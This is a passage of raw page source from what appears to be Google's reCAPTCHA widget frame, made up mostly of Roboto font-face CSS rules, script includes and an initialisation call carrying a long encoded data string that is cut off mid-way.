  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QeQQ6ttJpkL2uqoG13_qsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QeQQ6ttJpkL2uqoG13_qsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QeQQ6ttJpkL2uqoG13_qsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22bFdqTV7ChlDCjhnCl8KfwoLDiMOBO8OrZMOXwokHJcKVwpBLw7hBwoBOwrVeO8Ozw7nCnCHClMKPb3cXGsKxwpbDtBZDwoNgd8KnAsOnXCLCgXRGBFPCuhBbw5YUSMKaE8KDw4PDp23ClTfDgMK7ecOEwpTCpW/CilLCsEPCgh5aKsKkwrHCnCU6wpVfw6zCiFlADUY0BA09wqjDozbDvMOjSh7CmcO6WBdewpY9wqNSwoFgwr3DlGgJw7LDux/Cn8OvKX/CsC4gwpzClDgHKUTCrB8EcMOEU1jCgHEXw4TDqsKkwpQddVbCrk0LM8KfBcOvwoTDpwrCuFDDq8OmRMKcw73Ci8O7w7VBGx/DuMKoVMKhw6RVOsOdw5sawrTCm8KOHsKBw4UHw5I7f8OWUU7Cs8O+wr5Nw4zCqsK5w53Dh8O7IzHDnsKHGi/CpV7CkUjClMKtw78GesOhb1xfJSpMJ0EUw6fCoSELw7zDqmrDmMOswp8Sw6vCtW4fGj3DuE8ELVPDiAI1w4oPORnCpcOdwovCpSxYw6Zfw6DDl8KPwqnCt3HClcOIwroPwrfCn8O9aMK9EA0Aw7MLBcKzXcKFXi5wYMKkwp/Ciz3Dmlpfw6BRI8K0w5fDn8OSw4FTWMOnw7HCqULCnngUQ2QSw7FnAljChMK9w7FwCChIRUsdwptGw4wAAcKNJi9VwrE4w7tieQDDvMOxwrtvw4TDjnpOXsOrX21/SsOXw4XDvsOuKMKdGcOzfcKgw60bLmZOwoJpC3HCnRXCh8Khw64AwqcqwqsEMU7CpsKTZxYzwqnDmsKCwokTwr3DjsOHw7dXbQ4fw5gCw5LCksKHasOBwoxLccK8w4JhOcOIw7RaLj3CoH/Cuy7CvcKCS8O5w4DDgSx2w4IHw40+wq5Sw61Mw5dcwqUHwovCuwDCgjDCsADCjmBIwotxfsKawoJkDgJdERQ4w5NtwqAPwrHCn0BqcsK0VcKkQ8OXw6jDm2RPMcOywrvCtsKMw4rCi8K9w5/[base64]/[base64]/QcKvPQnDmMOXEVDCpMOjwp3CkMKhwpd8w7zCssKKUMKdSMOFMV7DksOfLsKFwqIqTjRow4bDssOzDkYTPsO1w64IwqrCl8O6dMOIwrEMwoQ3VH19w69/w4ZOAh5mw7YIwr7CkcKcwrLCksOaK27Do2DDosO6w6UQwqdjwqwrw6wyw4hAwpHDksOTbcK8XcOreEEAw5DDusKhw5PCjMOewpQjw67CnMO/YxUIasOFOMOiG2YrwrTDtMOPIcOSfhc4w4zCqlnDomdxdsKYYwF7wqjCncKpw4vDqX9YwrItwp3DtF/CqQXClcOpw5jDjDIdesKJwpDCozjCgzAew4lBwpXDicOKNCNCw64jwq/CtsKfw6VyCkbDtsOuMcONAMKVI0o8aCQRHsObw5kxMiHCs8O/a8K1bsKrwoDCqMOXwrB9EMKTEMOGOm5Xc8KoXcKdE8O4w6gVIcOwwqvDvcOeW3bDhUbDr8KCDsKrwq0+w6/DsMOew7jCoMOwITHDucOAKWnDgsOsw7zCgMKbSWzCtsOwQcKFw69wwqLCvcKxEivCumprf8K0woHCoTLComNdS0XDr8ORGUbCvnTCuMOmAiwhHnzCoAfCocKTczbDrFnDtcOpb8OYw5sMw4/DhMOTwoR9w7jDqRdQwqHCvk/CrRvDpsKKw44HfArCrMKaw5zCohrDosK7EMOrwpcUfMOZGXTCusKnwpHDs0nDpER8wpRcK3l4Sn49wpk8wrTCszNqLMOkw41mfMOhw7bCssO2w6fDlkYTw7t3wrIiwqxfDgHChDMuccOxw4/DqCPChjlFFVjDv8OAFcOOw7bDnHfCsSlDw4MdwpLCixjDsA/[base64]/DqcO5UsKXbAxMRTjDi8KMLWTDriHCv1HDtXZ+wr/Do8OrJcOxw5HDmcKzwrfDv1Msw7vCtzHDlgLCqi9dw6YPw5zDosOlwrPDlcOYcsKwwqfDlcK8wrbCvG9WakrCvcK/UcKWwphsQCVFwqxVVELDhsKdwq/DqMOvNlrDgDvDnGDCvcO1wqMDSCzDnMOSw4J9w7bDpXsMCcKIw4QSAD3DokVAwrHCjcOHEMKkcMKxw6AyZsOow7zDicO6w51mdcKhw5HDnh9VScKHwrDCjX3Cm8KAZ3JPYcOHGsK/w4goC8KKwopwTHs4w5AQwoY8w7LCgAbDscKAAHk+w5dMw5kpwr03w5p1OcO3S8KBbcO1wpUiwpAbwqnDpUYrwowow4TDrSPDnwsNVUhmwp5VaMKDw6DCu8O5wovDhcK6w64ywpltw4h2w5ESw6TCtXDCoMK+A8K2XFdvQ8KgwpE/G8OmMR9uY8OCd1vCigsCwr5QUcKBGk/ClxLChsKGMsOKw6fCrFjDtx7DnxpJEcOxw4nCsFxqQnvCtMO2LsK/w4MYwrZmw6/CnsOTFj4pUFdSCsOVU8O+KsK1ecOkVG5SLjwwwowoM8KbZcKObcOkwozDtMOqw7p1wr7CvhZiw7sFw53Dl8Kqe8KONGMdwojCpTYpV2RyaCwUw6VMN8OZw6nDpmTDkU/[base64]/DkcKDw7gceCrDnE8uwpbCjcOeMcK/w4nCsyTDm0IXwoRXwrppYMOgwpXCv8OnUHFFITvDnRp5wpvDn8O7w5hUa0HDiHY+w75eRMOGw4HCgTIVwr5uBsKRwqwBw4cZTzoXwoNJLARcKD3CksK1woA3w4/Ci11qGsK9dMKawqZTLRDCmiMzw7AxB8OHwqhVPGvDjsOGwpMGbnURwo/CmUYXV3IewqdnUMK/XcOkG2R9ZMOQJgTDpEzCuzUMPxVVecOnw5DCiBhEw4glVUkTwq9bSkXDpiXDicOPTmFcNcO+A8ONw54nwrDCvsOzYmJcwp/Csmxfw55eDMO5KwscWFU8ccKjwp3ChcOAwoTCjMK6w4pVwoV/dxrDo8KGYErCjBVawr5iLcK6wrjCisKNw5vDj8Ouw6svwpsaw6/[base64]/wprChRoYw68Jw4LDhEbDqCXDk8OAw7PCimAjdmppwrVafhPDpXHCuWFlO3xXHsKSXMO6wo3Cmk0UKB/[base64]/[base64]/[base64]/CpMKLw7fDjAEsXSrDi8Ohwq0uOH7Ch8Ocwotlw6fDusOod1BrZcKewo4swr7ClMKnP8KgwqbDocKPw5IWdEdEwqTCqxPCgsKawozCocKANsOSw7XDqjB2woHCpnkCwpHCiHQhw7ImwoPDm2QLwpI3w6XCrMONfBnDi13CgDXCqB1Hw4zCi0XCvQHCsHbDpMKrw4/CjXAtXcO9wqvDhQ91wojDhzrCpSfDl8KbZMKEP27CjMOQw7LDpWDDr0F3wrBFwqTDg8KEC8KpcMO8WcOlw696w59lwpk5woI8w6zDq0zDi8KNwrvDqMKFw7DDncOow6tgDwfDiiR5w5w6F8Ohw69GecO1Pxh4wpdIwpRkwo/[base64]/w43Ctn7DhBHDkBfDocO/ZwjDsHRvPx90w5tlw5rCs8KzcgpUw6pldUoGb1c3ORTDpcKpwpvDkA3CtXFvbiIYwrTCsEnDvQ7Dn8KhKWfCq8KyOSDCv8KGGC8cExRUAHhAZVHDmDdSw6xYwq9TTcK/fcKVw5fDgRpSaMOSdWTCqsKUwobCmcOywq/DvsO2w5fCqw/[base64]/ChHzCm8Odwq8mLMO9wo/DuMKjcB3DosKjSm7Cq2c/wqvDhA8dw59iwr8Aw7USw6rDr8OFA8Kzw4NeSCkhQsOaw4xVwpM+Jyd7MifDoHXCok9aw4LDsTxGM18Cw41Nw7TDksOkN8Kyw4rCusKpI8OcKMO4wr8lw6rCpGNEwoB7wqR4OMOzw6LCpsObYkDDuMOmwr16L8ORwrTCqsKpD8ORwoRoaS/DgXd7w6fDkGHCiMOPIMKZbhYiw6/ClANjwpxhRMKMakjCrcKJw40kw4nCg8K6TcObw58mL8KFI8KhwqRNw7pCwrrDs8OPwqN8w6zCrcKhw7LDs8KiB8KywrYJUAx/ZsKFFVvDvybDpBDDlcOkRwAnwp0gw4Yvw7zDlhp7w6/Dp8KgwqU/RcK+wrXDs0Ujwpp8FVvCkkRcw6x2RkBnAhHCvCljAxkWw4lawrZCwrvClcKgwqrDuF3CnSwuw6/DsGx2V0HCgcKJU0U5w5V/HxTDuMOcw5XDqV/[base64]/JMOdw4FowqVbJVRUwqbCkcOswpM5UcOww77CuSRhZ8Oaw7cwAcKxwrxJJMO3wobCkkXCn8OTUMO9c1/[base64]/w5Baw7ERw5zDmcOXwophPlRRE18xI1zChX7ClsO4wot4w75PI8KbwqRfTmMFw6FVw7rDp8KEwqI0NnLDqcKRD8OlZ8O/w6jCpMOURl3CtAt2McKXXsKaworCnn5zDjpgQMKYQcKcWMKOwoksw7DClsKHPHnCh8KCwqpXwro5w5/CpmYuw5ExZBsyw7LCgG11JGsvw7vDh3A9P1LDm8OedxjDosOWwogXw5lhYMO1W2ZcPcOAPwEgw7Zewr0Ew5jDp8OSw4AVDy10woVeE8KVwq/[base64]/woXCpm/ClMOSw7hBakrDgMOhw7bDmUvDusO6wqjDjRTCscKvdsOSX2lyM1PDlATCn8KRb8KnFMK9YmlJcjluw6Y0w6bCjcKoPcOyAcKiw795eQxLwpN6CQPDkjF3RVvCpBnCtMK9wqPDh8OQw7dyKEDDtMKOw4/CtHYBwqQ5E8KIw5jDlhnCrX9PPcOXw5UhPgcHB8Orc8KqAzHDniDChQIiwozCgnBbw6bDlgN4woHDiho8cBkyFCbCjMKdCk93bcKRIAsbwq4MLi94VVJ6TkYYw7HDsMKLwq/Dh0vDvShDwrs1w5bCgkPCmcOnw6QWJA4OPcOhw6TCn3Yvw4DDqMObakLDlcOZPsKGwrQ4wrbDomFfVjsyB2bClENKUsOSwo0Uw4V1wow1wrnClMOZw5pUCE5QPcKQw5QLW8KBeMOnIDjDo1ksw4/Cg0XDqsKaWnHDk8OMwqzCiVw3wrXCrcK9WcKhwrjDsHgYLDbCvsKRw6LCosK0J3VcZghoM8Kpwq3CqcKLw73Cm03CpivDgsKDw7rDu1dvHMKZTcODQ2d6fsOiwq0cwpkSTHbDn8ObaTsQDMKYwr/CuBw7wqpjEmBgdWDDqT/ClsOhwpTCtMK3ElDClMO3w7HDhMKoK3dHLFzCmMOFc3rCjTYXw71zw5RZG1XDi8Obw5x+E2xBIMKfw59bLMOvw4NrHUxkHw7DikUMfcOBwq8lwqbCpH7CgMOzw4ZkUMKMPGIzD3o9wrnDgMORRcKsw63CkiBzbU/Cm3Uuwptvw5fCrV1cTDwxwpnCkgk3WVwXJMOTE8Kgw5cRworDuh3DsCJhw7fDnjkPw7TCmQweb8O/wodww7bDjcOAw67CpMKuH8OUw43CjHEJw6wLw5ZiA8OcMsKgwptsEsOKwoolwqQMRsOCw414GS7DscObwpE9w4UvQcK7BMOVwrXCk8KGXBB+aRjCtgDCvxHDk8K/[base64]/CrsKcwpnCvMO+w5ECwq16w7LCq1vCucO6wrDCtwTDusOMwpAbe8KoHz7CoMOVKMKfdcKRw67CmwPCssKgQMOFAGANw4TDr8K+w748BcOUw7/CkRTDssKIBsOaw4Jyw7PDt8O5w7nCpnIvw4opwovDisOsYsO1w6XCj8KHXcO8Ew18w6BxwpNbwo/[base64]/Dg8Khwrt7EcKXwoLDg8OEYQ08ZcOTw6HClj0gQ0Rmw7TDocKKw4E4TjHCq8Oqw5rDjsKOwofCvDUYw5luw57DtzLDjMK7UnVzeVxfw4YZZMKLw70vXU/DrcKOwpzDm1ArBMOyKMKcw6A7w4tnL8K9PGzDpXc6UcOAw5pewrgBbG59w5kwa1TCsh7DssKww7lhOcKJdUHDpcOCw6vCkzzCtcOWw7bCtsOyWcOdGlPDrsKDwqPCmj8hQn3DmUDCnyHDocKeVlx7fcKzJMO/GlsKIA0Nw5pEWw/CqS5bFGQHC8KNRQPCvcKfwp3DpgBJCsOOEgLDvj/[base64]/Ds0Z7wqrCgwTCg8OABxUFw6A/OWdmw4LDiMOGBUnCj2UhVcOzCMKXDMKITsOewolrwr/CtHoLZU/Cg1/Dvl/Dh25QScO/[base64]/Ds1XDu8OyOcOTfMOQCFvDjGvCiDnDsEQewpcsRMODVcObwq3Cs3QUT27CpsKuLTJ6w6lowrwQw7smHnIvwrchFFXCuArCm01Pw4fCvsKOwodPw6TDrcOiO386TcKGbcO/wrp3fsOiw5hrGHE8w7fDnyI8G8KGW8K8G8OSwoICZMKxw5DCozw6FQZSdcO1HsKOw5IPKxbDtVIuC8Oowr3DiH/[base64]/wqDDgAfDssO/ZsKkF2xRThknK8K/wq/CqH3CusOdNMOSw6nCrD/Dg8O7wr07wr0pw5kbGMK/MTjDpcKjwqDChMOJw5dBw68YekfDtmYbWcKUw7bCsGXDisO7dMO/N8KEw5Zhw6vDgA/DjnV5QcKoZ8OvUlVvMMKZU8Odwp42GsOSfHzDoMKRw6PDq8Ked03DuFMoacKjMlPDrsOuwpQJw65TfhFYG8KSHcKZw5/CusO3wrDCm8Obw4HCrXfCtsKkw4BxDhnCiUzCscOmfcOIw7/DkH9Hw7bCsjEIwrTDvU3DoBAoWMOjwpNew7FXw5/CnMO2w5TCtXZmVAjDl8OKUm93fMKjw4k1Am/[base64]/w7Mtw45KwpAHw7IKFDcgRTNuwo0aIT9vZcOYSDPCmkF9MRxIwqhvPsKmRVnCo27DslsrRFfCncODwoxOcl7Cr37DrTfDgsOLMcOMf8OWwrglH8KZdcOQw496wpHCkQBmwrReFcO4wrTCgsKAQcO+JsOhaFTCjMKtacOQwpF/w7laGVs/[base64]/VgZaWnzDtgjDv8KMFcOOw6lcRRAXGcKFwpzDkjzDvkhvXMO7w7XCkcOkwoXDqMOeG8K/w5vCsjnDp8ODw6zCsDUXDsKYw5cxwogxw75qwr8Kw6ltwp9+XVQ5GsKTXMKlw65MVMO9wqTDtcKcw47DucK5Q8KjJxj